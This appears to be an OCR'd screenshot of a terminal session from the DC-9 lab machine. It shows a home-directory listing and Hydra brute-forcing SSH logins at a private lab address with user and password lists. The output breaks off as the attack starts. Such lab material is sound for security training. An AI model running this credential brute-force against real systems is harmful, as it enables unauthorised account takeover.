 4.0K drwx------  2 jerrym   jerrym   4.0K Dec 29  2019 jerrym
4.0K drwx------  2 janitor2  janitor2  4.0K Dec 29  2019 janitor2
4.0K drwx------  2 fredf    fredf    4.0K Dec 29  2019 fredf
4.0K drwx------  2 bettyr   bettyr   4.0K Dec 29  2019 bettyr
4.0K drwx------  2 barneyr  barneyr  4.0K Dec 29  2019 barneyr
4.0K drwxr-xr-x 19 root     root     4.0K Dec 29  2019 .
4.0K drwxr-xr-x 18 root     root     4.0K Dec 29  2019 ..
janitor@dc-9:/home$
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://$IP
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:56:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
Error: no target server given, nor -M option used
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://192.168.1.173
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:56:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 432 login tries (l:18/p:24), ~27 tries per task
[DATA] attacking ssh://192.168.1.173:22/
OFFENSIVE®
security